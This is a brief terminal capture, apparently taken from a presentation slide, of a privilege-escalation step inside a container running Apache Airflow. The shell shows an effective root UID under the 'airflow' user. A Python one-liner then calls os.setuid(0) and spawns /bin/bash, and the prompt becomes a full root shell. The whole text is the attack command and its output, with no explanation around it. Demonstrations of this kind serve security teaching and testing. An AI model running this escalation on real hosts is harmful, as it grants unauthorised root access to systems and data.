 bash-5.0# id
uid=50000(airflow) gid=50000(airflow) euid=0(root) groups=50000(airflow)
bash-5.0# python3 -c "import os; os.setuid(0);os.system('/bin/bash')"
root@81c72b775012:/tmp/airflowtmpx58w9cw2# id
uid=0(root) gid=50000(airflow) groups=50000(airflow)
root@81c72b775012:/tmp/airflowtmpx58w9cw2#